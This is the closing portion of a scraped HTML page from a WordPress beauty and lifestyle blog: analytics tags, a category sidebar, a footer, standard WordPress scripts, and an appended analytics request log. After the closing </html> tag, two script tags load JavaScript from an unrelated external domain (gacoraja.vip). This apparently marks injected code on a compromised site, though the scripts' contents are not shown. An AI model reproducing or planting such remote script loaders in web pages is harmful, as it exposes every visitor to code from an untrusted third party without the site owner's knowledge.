  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P2F2BR" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2F2BR');</script>
<!-- End Google Tag Manager --></div>
		</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-35092"><a href="https://beautyandthedirt.com/category/homepage-featured/">Archive News</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beautyandthedirt.com/category/batd-tv/">BATD TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyandthedirt.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beautyandthedirt.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://beautyandthedirt.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-36416"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-36419"><a href="https://beautyandthedirt.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-36420"><a href="https://beautyandthedirt.com/category/lifestyle/home/">Home</a>
</li>
	<li class="cat-item cat-item-35088"><a href="https://beautyandthedirt.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://beautyandthedirt.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beautyandthedirt.com/category/batd-tv/news/">News</a>
</li>
	<li class="cat-item cat-item-36418"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/">Restaurants</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/take-me-out/">Take Me Out</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beautyandthedirt.com/category/travel/">Travel</a>
</li>
			</ul>

			</div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://beautyandthedirt.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="GO"><meta content="https://beautyandthedirt.com/?s={s}" itemprop="target"></form></div></section>
</aside></div></div><div class="instagramwidget"><div class="wrap"></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><i class="fa fa-copyright"></i>2026&nbsp; Design by <a href="http://skyandstars.co/" target="_blank">SkyandStars.co</a></div> <div id="back-top"><a href="#top"><span>Back Top</span></a></div><p>Copyright &#xA9;&nbsp;2026 · <a href="http://www.skyandstars.co">YOON Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://beautyandthedirt.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoon/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Beauty And The Dirt","image_selector":"div.jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_on_home":"0","show_on_single":"0","show_on_page":"0","show_on_category":"0","show_on_blog":"0","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/responsivemenu.js?ver=1.0.0" id="prefix-responsive-menu-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0" id="site-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautyandthedirt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautyandthedirt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 09:48:17 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1680602882&t=pageview&_s=1&dl=https%3A%2F%2Fbeautyandthedirt.com%2Ftag%2Ffreixenet-cava%2F&ul=en-us%40posix&dt=freixenet%20cava%20-%20Beauty%20And%20The%20Dirt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1272890889&gjid=1848650371&cid=1180134805.1769585720&tid=UA-49876608-3&_gid=590680042.1769585720&_r=1&_slc=1&z=10272350
body_size: -287
content:
2,cG-T814NF25X9